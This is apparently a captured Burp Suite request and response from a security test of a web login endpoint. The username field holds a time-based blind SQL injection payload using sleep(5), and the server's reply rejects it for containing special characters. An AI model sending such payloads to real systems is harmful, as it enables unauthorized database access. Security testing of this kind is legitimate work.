 Request
Pretty Raw Hex
\n
1 POST /api/user/login HTTP/2
2 Host:
3 Content-Length: 102
4 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9
10 captcha=&password=21232f297a57a5a743894a0e4a801fc3&username=
admin'and(select*from(select+sleep(5))a)='
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: vsecureSessionID=21064132f8e71d4f707a7ab5a1a8be60;
Path=/; HttpOnly; Secure
4 Content-Length: 321
5 Date: Tue, 18 Jun 2024 09:30:15 GMT
6
7 {
"errorcode":2,
"error_code":2,
"errorstr":"错误: 含有英文特殊字符（可采用中文字符）",
"error_str":"错误: 含有英文特殊字符（可采用中文字符）",
"msg":"错误: 含有英文特殊字符（可采用中文字符）",
"message":"错误: 含有英文特殊字符（可采用中文字符）"
}